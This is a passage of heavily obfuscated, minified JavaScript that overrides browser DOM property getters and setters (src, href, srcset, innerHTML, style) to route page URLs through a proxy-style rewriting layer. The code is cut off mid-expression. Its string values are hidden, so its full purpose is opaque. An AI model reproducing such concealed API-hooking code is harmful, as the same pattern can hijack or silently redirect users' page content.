NS=ZM['A'][fS(0x953)](N5)[fS(0xc68)][fS(0x953)][fS(0xbfb)](this,...Nn);return fS(0x540)===this[fS(0x54e)][fS(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(NF){const fH=lC;for(var Nn=arguments[fH(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return fH(0x540)===this[fH(0x54e)][fH(0x19b)]()?ZM['A'][fH(0x953)](N5)[fH(0xc68)][fH(0xcde)][fH(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF}),...Ni):ZM['A'][fH(0x953)](N5)[fH(0xc68)][fH(0xcde)][fH(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0xd12),lC(0xd19),{'get':function(){const fg=lC;for(var NF=arguments[fg(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fg(0x953)](N5)[fg(0x67d)][fg(0x953)][fg(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)?(0x0,Z2['xE'])(NS):NS;},'set':function(NF){const fy=lC;NF=(0x0,Z2['_'])(NF)?NF:(0x0,Z2['zp'])(NF);for(var Nn=arguments[fy(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fy(0x953)](N5)[fy(0x67d)][fy(0xcde)][fy(0xbfb)](this,NF,...Ni);}}),q9(N5,lC(0xd12),lC(0x540),{'get':function(NF,Nn){const fV=lC;if(fV(0x5db)===Nn)return!0x0;const Ni=NF[Nn];return Ni?fV(0x5f1)==typeof Ni?Ni[fV(0xa23)](NF):fV(0x7c6)==typeof Ni?fV(0x315)===Nn?(0x0,Ua['QS'])(Ni):(0x0,Ua['hB'])(Ni):Ni:Ni;},'set':function(NF,Nn,Ni){const fs=lC;fs(0x315)===Nn?Ni=(0x0,Ua['Vd'])({'protectUrlContext':N4,'style':Ni}):fs(0x7c6)==typeof Ni&&Ni[fs(0x4a3)](fs(0xc01))&&(Ni=(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Ni}));const NS=NF[Nn];if(NF[Nn]=Ni,NS!==Ni){const NH=ZM['A'][fs(0x953)](N5)[fs(0x928)][fs(0xbfb)](this,fs(0x540));if(NH){const Ng=(0x0,Uc['e'])(NH);NH!==Ng&&ZM['A'][fs(0x953)](N5)[fs(0x9c8)][fs(0xbfb)](this,fs(0x540),Ng);}}return!0x0;}},null),q8(N5,lC(0x86d),lC(0x597),{'get':function(){const fM=lC;for(var NF=arguments[fM(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fM(0x953)](N5)[fM(0xaa6)][fM(0x953)][fM(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fM(0x65b)]),NS;},'set':function(NF){const fu=lC,Nn=ZM['A'][fu(0x953)](N5)[fu(0x928)][fu(0xbfb)](this,fu(0x3a6));NF&&!(0x0,Z3['EW'])(NF)&&(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':fu(0x882)===Nn?Z3['MN'][fu(0x743)]:Z3['MN'][fu(0x6f5)],'baseUrl':ZM['A'][fu(0x953)](N5)[fu(0x71f)][fu(0x953)][fu(0xaaa)](N5[fu(0xc50)]),'endpoint':Z0['A'][fu(0x341)]}));for(var Ni=arguments[fu(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return ZM['A'][fu(0x953)](N5)[fu(0xaa6)][fu(0xcde)][fu(0xbfb)](this,NF,...NS);}}),q8(N5,lC(0x86d),lC(0x3a6),{'get':function(){const fr=lC;for(var NF=arguments[fr(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fr(0x953)](N5)[fr(0x2ee)][fr(0x953)][fr(0xaaa)](this,Nn);return(0x0,Z2['_'])(NS)&&(NS=(0x0,Z2['ks'])(NS)),NS;},'set':function(NF){const fx=lC;[fx(0x882),fx(0xdee),fx(0x972),fx(0x821)][fx(0x4a3)](NF)||NF&&!(0x0,Z2['_'])(NF)&&(NF=(0x0,Z2['md'])(NF));for(var Nn=arguments[fx(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fx(0x953)](N5)[fx(0x2ee)][fx(0xcde)][fx(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x698),lC(0x2ae),{'get':function(){const fI=lC,NF=ZM['A'][fI(0x953)](N5)[fI(0x928)][fI(0xbfb)](this,fI(0xb98));for(var Nn=arguments[fI(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];const NH=ZM['A'][fI(0x953)](N5)[fI(0x4d5)][fI(0x953)][fI(0xbfb)](this,...Ni);return qU(N5,NH,NF)&&(NH[fI(0xcea)]||(NH[fI(0xcea)]=!0x0,Uj(NH),Ur(NH),ZG[fI(0x12c)](NH)),q0(NH),q1(N4,NH)),ZM['A'][fI(0x953)](N5)[fI(0x3a7)][fI(0x953)][fI(0xbfb)](this,...Ni);}}),q7(N5,lC(0xd0f),lC(0xb7f),function(NF,Nn){const fX=lC,Ni=ZM['A'][fX(0x953)](N5)[fX(0x7fd)][fX(0xbfb)](this,NF,Nn);return N5[fX(0xc7f)](Ni);},function(NF,Nn){const fl=lC;return!!N5[fl(0xc7f)];}),q7(N5,lC(0xd0f),lC(0xb7a),function(NF,Nn,Ni){const fa=lC;let NS=ZM['A'][fa(0x953)](N5)[fa(0x6a5)][fa(0xbfb)](this,NF,Nn,Ni);var NH;return NF&&0x9===NF[fa(0xbfd)]&&(NS=ZM['A'][fa(0x953)](N5)[fa(0x7fd)][fa(0xbfb)](this,NS),null!==(NH=NS[fa(0xf72)])&&void 0x0!==NH&&null!==(NH=NH[fa(0xc3e)])&&void 0x0!==NH&&NH[0x0]&&(NS[fa(0xf72)][fa(0xc3e)][0x0]=N5[fa(0xec8)][fa(0x5ee)]),delete NS[fa(0xec8)],delete NS[fa(0x625)],NS=ZM['A'][fa(0x953)](N5)[fa(0x6a5)][fa(0xbfb)](this,NS,Nn,Ni)),NS;}),q8(N5,lC(0x992),lC(0xcd4),{'get':function(){const ff=lC;for(var NF=arguments[ff(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][ff(0x953)](N5)[ff(0xea6)][ff(0x953)][ff(0xbfb)](this,...Nn);return UR[ff(0x953)](N5,NS);}},function(){const fP=lC;try{if((Ni=>{const fW=a2U;try{if(null!=Ni&&Ni[fW(0xd9b)])return!0x0;if(fW(0x7c6)==typeof Ni){var NS;if(Ni[fW(0xbb7)](fW(0x695)))return!0x0;const NH=N5[fW(0xd0f)][fW(0xb7f)](Ni);if(null!=NH&&null!==(NS=NH[fW(0xef2)])&&void 0x0!==NS&&NS[fW(0xbb7)](fW(0x327)))return!0x0;if([fW(0x40c),fW(0xbee),fW(0x8c4)][fW(0x4a3)](null==NH?void 0x0:NH[fW(0xef2)])&&void 0x0!==(null==NH?void 0x0:NH[fW(0xf32)])&&void 0x0!==(null==NH?void 0x0:NH[fW(0x427)])&&void 0x0!==(null==NH?void 0x0:NH[fW(0x824)]))return!0x0;}}catch(Ng){}return!0x1;})(this[fP(0x4d4)]))return!0x1;if((0x0,Z3['EW'])(N5[fP(0xf72)][fP(0xad5)])){const Ni=new URL((0x0,Z3['sH'])(N5[fP(0xf72)][fP(0xad5)])[fP(0x65b)]);if(fP(0x820)===Ni[fP(0x294)]&&/\/sodar\/.*.html/g[fP(0x841)](Ni[fP(0xa3e)]))return!0x1;if(fP(0xbf5)===Ni[fP(0x294)]&&fP(0x219)===Ni[fP(0xa3e)])return!0x1;if(fP(0x6a2)===Ni[fP(0x294)]&&Ni[fP(0xa3e)][fP(0xadf)](fP(0x2fe)))return!0x1;if(fP(0xfad)===Ni[fP(0x294)]&&fP(0x7a5)===Ni[fP(0xa3e)])return!0x1;}const NF=((()=>{const fJ=fP;try{return ZM['A'][fJ(0x953)](N5)[fJ(0xea6)][fJ(0x953)][fJ(0xbfb)](this)[fJ(0xf72)][fJ(0xad5)];}catch(NS){return null;}})());if((0x0,Z3['EW'])(NF)){const NS=new URL((0x0,Z3['sH'])(NF)[fP(0x65b)]);if(fP(0xeb4)===NS[fP(0x294)]&&fP(0x52a)===NS[fP(0xa3e)])return!0x1;}const Nn=ZM['A'][fP(0x953)](N5)[fP(0xea6)][fP(0x953)][fP(0xbfb)](this);return!(0x0,Z3['Vp'])(N4)||Nn!==N5[fP(0x109b)];}catch(NH){return!0x0;}}),q8(N5,lC(0x698),lC(0xc36),{'get':function(){const fO=lC;for(var NF,Nn=arguments[fO(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];const NH=ZM['A'][fO(0x953)](N5)[fO(0x4d5)][fO(0x953)][fO(0xbfb)](this,...Ni);if(!NH)return NH;const Ng=ZM['A'][fO(0x953)](N5)[fO(0x928)][fO(0xbfb)](this,fO(0xb98));if(qU(N5,NH,Ng)&&(NH[fO(0xcea)]||(NH[fO(0xcea)]=!0x0,Uj(NH),Ur(NH),ZG[fO(0x12c)](NH)),q0(NH),q1(N4,NH)),fO(0x154)===(null===(NF=N5[fO(0xec8)])||void 0x0===NF?void 0x0:NF[fO(0x5ee)]))return NH;if(q3(NH)){const NV=NH[fO(0xc50)][fO(0x417)](fO(0x24a));for(let Ns=0x0;Ns<NV[fO(0xeef)];Ns++){const NM=NV[Ns];if(NM[fO(0x8ae)][fO(0x4a3)](fO(0x157))&&NM[fO(0x8ae)][fO(0x4a3)](fO(0x1a3))&&NM[fO(0x8ae)][fO(0x4a3)](fO(0x3cc)))return NH;}}let Ny=ZM['A'][fO(0x953)](N5)[fO(0xdc5)][fO(0x953)][fO(0xbfb)](this);if(Ny=Ny&&(0x0,Z2['_'])(Ny)?(0x0,Z2['ks'])(Ny):Ny,fO(0x763)===Ny)return NH;if((0x0,Z3['EW'])(Ng)){const Nu=new URL((0x0,Z3['sH'])(Ng)[fO(0x65b)]);if(Nu[fO(0x294)][fO(0xadf)](fO(0xc39))&&Nu[fO(0xa3e)][fO(0x4a3)](fO(0x12b)))return NH;}return UR[fO(0x953)](N5,NH);}}),q8(N5,lC(0x698),lC(0x117),{'get':function(){const fv=lC;for(var NF=arguments[fv(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fv(0x953)](N5)[fv(0xdc5)][fv(0x953)][fv(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)&&(NS=(0x0,Z2['ks'])(NS)),NS;},'set':function(NF){const fC=lC;for(var Nn=arguments[fC(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fC(0x953)](N5)[fC(0xdc5)][fC(0xcde)][fC(0xbfb)](this,(0x0,Z2['md'])(NF),...Ni);}}),q8(N5,lC(0x698),lC(0xb98),{'get':function(){const fG=lC;for(var NF=arguments[fG(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fG(0x953)](N5)[fG(0xbd0)][fG(0x953)][fG(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fG(0x65b)]),NS;},'set':function(NF){const fL=lC;for(var Nn=arguments[fL(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return NF[fL(0xbb7)](fL(0xbb2))?(NF=Up(NF,N4,N5),ZM['A'][fL(0x953)](N5)[fL(0xbd0)][fL(0xcde)][fL(0xbfb)](this,NF,...Ni)):ZM['A'][fL(0x953)](N5)[fL(0xbd0)][fL(0xcde)][fL(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fL(0x6f5)],'baseUrl':ZM['A'][fL(0x953)](N5)[fL(0x71f)][fL(0x953)][fL(0xaaa)](N5[fL(0xc50)]),'endpoint':Z0['A'][fL(0x341)]}),...Ni);}}),q8(N5,lC(0x698),lC(0xf58),{'get':function(){const fe=lC;for(var NF=arguments[fe(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][fe(0x953)](N5)[fe(0xf55)][fe(0x953)][fe(0xbfb)](this,...Nn);},'set':function(NF){const fd=lC;for(var Nn=arguments[fd(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];const NH=ZM['A'][fd(0x953)](N5)[fd(0x4d5)][fd(0x953)][fd(0xbfb)](this,...Ni);if(NH&&(Uj(NH),Ur(NH),ZG[fd(0x12c)](NH)),!NF)return ZM['A'][fd(0x953)](N5)[fd(0xf55)][fd(0xcde)][fd(0xbfb)](this,NF);NF=NF[fd(0x60a)]();const Ng=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][fd(0x341)]+fd(0xf1c),'kind':Z3['MN'][fd(0xe86)],'baseUrl':ZM['A'][fd(0x953)](N5)[fd(0x71f)][fd(0x953)][fd(0xaaa)](N5[fd(0xc50)]),'endpoint':Z0['A'][fd(0x341)]});return NF=NF[fd(0x4a3)](Ng)?Uk({'_window':N5,'protectUrlContext':N4,'html':NF}):fd(0xc3a)[fd(0x5ce)](Ud,fd(0x1099))[fd(0x5ce)](Ng,fd(0xbed))[fd(0x5ce)]((0x0,UK['x'])()['id'],fd(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),ZM['A'][fd(0x953)](N5)[fd(0xf55)][fd(0xcde)][fd(0xbfb)](this,NF);}}),q8(N5,lC(0x719),lC(0x718),{'get':function(){const fK=lC;for(var NF=arguments[fK(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fK(0x953)](N5)[fK(0x52f)][fK(0x953)][fK(0xbfb)](this,...Nn);return NS?Uh(NS):NS;},'set':function(NF){const fw=lC;if(!NF)return ZM['A'][fw(0x953)](N5)[fw(0x52f)][fw(0xcde)][fw(0xbfb)](this,NF);for(var Nn=arguments[fw(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fw(0x953)](N5)[fw(0x52f)][fw(0xcde)][fw(0xbfb)](this,Uw(N4,NF,ZM['A'][fw(0x953)](N5)[fw(0x71f)][fw(0x953)][fw(0xaaa)](N5[fw(0xc50)])),...Ni);}}),q8(N5,lC(0x719),lC(0xb98),{'get':function(){const fh=lC;for(var NF=arguments[fh(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fh(0x953)](N5)[fh(0x45a)][fh(0x953)][fh(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fh(0x65b)]),NS;},'set':function(NF){const fc=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fc(0x13f)],'baseUrl':ZM['A'][fc(0x953)](N5)[fc(0x71f)][fc(0x953)][fc(0xaaa)](N5[fc(0xc50)]),'endpoint':Z0['A'][fc(0x341)]}));for(var Nn=arguments[fc(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fc(0x953)](N5)[fc(0x45a)][fc(0xcde)][fc(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x719),lC(0x956),{'get':function(){const fo=lC;for(var NF=arguments[fo(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fo(0x953)](N5)[fo(0xaef)][fo(0x953)][fo(0xbfb)](this,...Nn);return UD(NS);},'set':function(NF){const fz=lC;NF=Uz({'protectUrlContext':N4,'srcset':NF,'endpoint':Z0['A'][fz(0x341)]});for(var Nn=arguments[fz(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fz(0x953)](N5)[fz(0xaef)][fz(0xcde)][fz(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0xc47),lC(0xad5),{'get':function(){const fD=lC;for(var NF=arguments[fD(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fD(0x953)](N5)[fD(0x6c9)][fD(0x953)][fD(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fD(0x65b)]),NS;},'set':function(NF){const fk=lC,Nn=ZM['A'][fk(0x953)](N5)[fk(0xe0a)][fk(0x953)][fk(0xbfb)](this),Ni=ZM['A'][fk(0x953)](N5)[fk(0x74f)][fk(0x953)][fk(0xbfb)](this),NS=fk(0x948)===Nn||fk(0x9ac)===Nn&&fk(0x540)===Ni?Z3['MN'][fk(0x6cd)]:fk(0x9ac)===Nn&&fk(0x24a)===Ni?Z3['MN'][fk(0xe86)]:Z3['MN'][fk(0x13f)];NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':NS,'baseUrl':ZM['A'][fk(0x953)](N5)[fk(0x71f)][fk(0x953)][fk(0xaaa)](N5[fk(0xc50)]),'endpoint':Z0['A'][fk(0x341)]});for(var NH=arguments[fk(0xeef)],Ng=new Array(NH>0x1?NH-0x1:0x0),Ny=0x1;Ny<NH;Ny++)Ng[Ny-0x1]=arguments[Ny];return ZM['A'][fk(0x953)](N5)[fk(0x6c9)][fk(0xcde)][fk(0xbfb)](this,NF,...Ng);}}),q8(N5,lC(0xc47),'as',{'set':function(NF){const fY=lC;var Nn;const Ni=ZM['A'][fY(0x953)](N5)[fY(0x928)][fY(0xbfb)](this,fY(0xad5)),NS=null===(Nn=ZM['A'][fY(0x953)](N5)[fY(0x928)][fY(0xbfb)](this,fY(0xf8e)))||void 0x0===Nn?void 0x0:Nn[fY(0x19b)]();for(var NH=arguments[fY(0xeef)],Ng=new Array(NH>0x1?NH-0x1:0x0),Ny=0x1;Ny<NH;Ny++)Ng[Ny-0x1]=arguments[Ny];if(Ni){const NV=fY(0x948)===NS||fY(0x9ac)===NS&&fY(0x540)===NF?Z3['MN'][fY(0x6cd)]:fY(0x9ac)===NS&&fY(0x24a)===NF?Z3['MN'][fY(0xe86)]:Z3['MN'][fY(0x13f)];ZM['A'][fY(0x953)](N5)[fY(0x6c9)][fY(0xcde)][fY(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':NV,'baseUrl':ZM['A'][fY(0x953)](N5)[fY(0x71f)][fY(0x953)][fY(0xaaa)](N5[fY(0xc50)]),'endpoint':Z0['A'][fY(0x341)]}),...Ng);}return ZM['A'][fY(0x953)](N5)[fY(0x74f)][fY(0xcde)][fY(0xbfb)](this,NF,...Ng);}}),q8(N5,lC(0xc47),lC(0xf8e),{'set':function(NF){const fp=lC,Nn=ZM['A'][fp(0x953)](N5)[fp(0x928)][fp(0xbfb)](this,fp(0xad5)),Ni=ZM['A'][fp(0x953)](N5)[fp(0x928)][fp(0xbfb)](this,'as');for(var NS=arguments[fp(0xeef)],NH=new Array(NS>0x1?NS-0x1:0x0),Ng=0x1;Ng<NS;Ng++)NH[Ng-0x1]=arguments[Ng];if(Nn){const Ny=fp(0x948)===NF||fp(0x9ac)===NF&&fp(0x540)===Ni?Z3['MN'][fp(0x6cd)]:fp(0x9ac)===NF&&fp(0x24a)===Ni?Z3['MN'][fp(0xe86)]:Z3['MN'][fp(0x13f)];ZM['A'][fp(0x953)](N5)[fp(0x6c9)][fp(0xcde)][fp(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn,'kind':Ny,'baseUrl':ZM['A'][fp(0x953)](N5)[fp(0x71f)][fp(0x953)][fp(0xaaa)](N5[fp(0xc50)]),'endpoint':Z0['A'][fp(0x341)]}),...NH);}return ZM['A'][fp(0x953)](N5)[fp(0xe0a)][fp(0xcde)][fp(0xbfb)](this,NF,...NH);}}),q8(N5,lC(0x47c),lC(0x718),{'get':function(){const fb=lC;for(var NF=arguments[fb(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fb(0x953)](N5)[fb(0x76b)][fb(0x953)][fb(0xbfb)](this,...Nn);return NS?Uh(NS):NS;},'set':function(NF){const fE=lC;if(!NF)return ZM['A'][fE(0x953)](N5)[fE(0x76b)][fE(0xcde)][fE(0xbfb)](this,NF);for(var Nn=arguments[fE(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fE(0x953)](N5)[fE(0x76b)][fE(0xcde)][fE(0xbfb)](this,Uw(N4,NF,ZM['A'][fE(0x953)](N5)[fE(0x71f)][fE(0x953)][fE(0xaaa)](N5[fE(0xc50)])),...Ni);}}),q8(N5,lC(0x47c),lC(0xb98),{'get':function(){const fm=lC;for(var NF=arguments[fm(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fm(0x953)](N5)[fm(0x6d3)][fm(0x953)][fm(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fm(0x65b)]),NS;},'set':function(NF){const ft=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][ft(0xe86)],'baseUrl':ZM['A'][ft(0x953)](N5)[ft(0x71f)][ft(0x953)][ft(0xaaa)](N5[ft(0xc50)]),'endpoint':Z0['A'][ft(0x341)]}));for(var Nn=arguments[ft(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][ft(0x953)](N5)[ft(0x6d3)][ft(0xcde)][ft(0xaaa)](this,[NF,...Ni]);}}),q8(N5,lC(0xae2),lC(0xe54),{'get':function(){const fR=lC;for(var NF=arguments[fR(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fR(0x953)](N5)[fR(0x629)][fR(0x953)][fR(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fR(0x65b)]),NS;},'set':function(NF){const fB=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fB(0x13f)],'baseUrl':ZM['A'][fB(0x953)](N5)[fB(0x71f)][fB(0x953)][fB(0xaaa)](N5[fB(0xc50)]),'endpoint':Z0['A'][fB(0x341)]}));for(var Nn=arguments[fB(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fB(0x953)](N5)[fB(0x629)][fB(0xcde)][fB(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0xae2),lC(0xb98),{'get':function(){const fT=lC;for(var NF,Nn=arguments[fT(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];let NH=null!==(NF=ZM['A'][fT(0x953)](N5)[fT(0xe62)])&&void 0x0!==NF&&NF[fT(0x953)]?ZM['A'][fT(0x953)](N5)[fT(0xe62)][fT(0x953)][fT(0xaaa)](this,Ni):ZM['A'][fT(0x953)](N5)[fT(0x928)][fT(0xbfb)](this,fT(0xb98));return NH&&(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[fT(0x65b)]),NH;},'set':function(NF){const fQ=lC;var Nn;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][fQ(0x13f)],'baseUrl':ZM['A'][fQ(0x953)](N5)[fQ(0x71f)][fQ(0x953)][fQ(0xaaa)](N5[fQ(0xc50)]),'endpoint':Z0['A'][fQ(0x341)]}));for(var Ni=arguments[fQ(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return null!==(Nn=ZM['A'][fQ(0x953)](N5)[fQ(0xe62)])&&void 0x0!==Nn&&Nn[fQ(0xcde)]?ZM['A'][fQ(0x953)](N5)[fQ(0xe62)][fQ(0xcde)][fQ(0xaaa)](this,[NF,...NS]):(ZM['A'][fQ(0x953)](N5)[fQ(0x9c8)][fQ(0xbfb)](this,fQ(0xb98),NF),NF);}},()=>!0x0),q8(N5,lC(0xfb6),lC(0xb98),{'get':function(){const W0=lC;for(var NF,Nn=arguments[W0(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];let NH=null!==(NF=ZM['A'][W0(0x953)](N5)[W0(0x709)])&&void 0x0!==NF&&NF[W0(0x953)]?ZM['A'][W0(0x953)](N5)[W0(0x709)][W0(0x953)][W0(0xaaa)](this,Ni):ZM['A'][W0(0x953)](N5)[W0(0x928)][W0(0xbfb)](this,W0(0xb98));return NH&&(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[W0(0x65b)]),NH;},'set':function(NF){const W1=lC;var Nn;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][W1(0x13f)],'baseUrl':ZM['A'][W1(0x953)](N5)[W1(0x71f)][W1(0x953)][W1(0xaaa)](N5[W1(0xc50)]),'endpoint':Z0['A'][W1(0x341)]}));for(var Ni=arguments[W1(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return null!==(Nn=ZM['A'][W1(0x953)](N5)[W1(0x709)])&&void 0x0!==Nn&&Nn[W1(0xcde)]?ZM['A'][W1(0x953)](N5)[W1(0x709)][W1(0xcde)][W1(0xaaa)](this,[NF,...NS]):(ZM['A'][W1(0x953)](N5)[W1(0x9c8)][W1(0xbfb)](this,W1(0xb98),NF),NF);}},()=>!0x0),q8(N5,lC(0x42f),lC(0xb98),{'get':function(){const W2=lC;for(var NF=arguments[W2(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][W2(0x953)](N5)[W2(0x564)]?ZM['A'][W2(0x953)](N5)[W2(0x564)][W2(0x953)][W2(0xaaa)](this,Nn):ZM['A'][W2(0x953)](N5)[W2(0x928)][W2(0xbfb)](this,W2(0xb98));return NS&&(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[W2(0x65b)]),NS;},'set':function(NF){const W3=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][W3(0x13f)],'baseUrl':ZM['A'][W3(0x953)](N5)[W3(0x71f)][W3(0x953)][W3(0xaaa)](N5[W3(0xc50)]),'endpoint':Z0['A'][W3(0x341)]}));for(var Nn=arguments[W3(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][W3(0x953)](N5)[W3(0x564)]?ZM['A'][W3(0x953)](N5)[W3(0x564)][W3(0xcde)][W3(0xaaa)](this,[NF,...Ni]):(ZM['A'][W3(0x953)](N5)[W3(0x9c8)][W3(0xbfb)](this,W3(0xb98),NF),NF);}}),q8(N5,lC(0x42f),lC(0x956),{'get':function(){const W4=lC;for(var NF=arguments[W4(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][W4(0x953)](N5)[W4(0xae0)]?ZM['A'][W4(0x953)](N5)[W4(0xae0)][W4(0x953)][W4(0xaaa)](this,Nn):ZM['A'][W4(0x953)](N5)[W4(0x928)][W4(0xbfb)](this,W4(0x956));return NS&&(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[W4(0x65b)]),NS;},'set':function(NF){const W5=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][W5(0x13f)],'baseUrl':ZM['A'][W5(0x953)](N5)[W5(0x71f)][W5(0x953)][W5(0xaaa)](N5[W5(0xc50)]),'endpoint':Z0['A'][W5(0x341)]}));for(var Nn=arguments[W5(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return 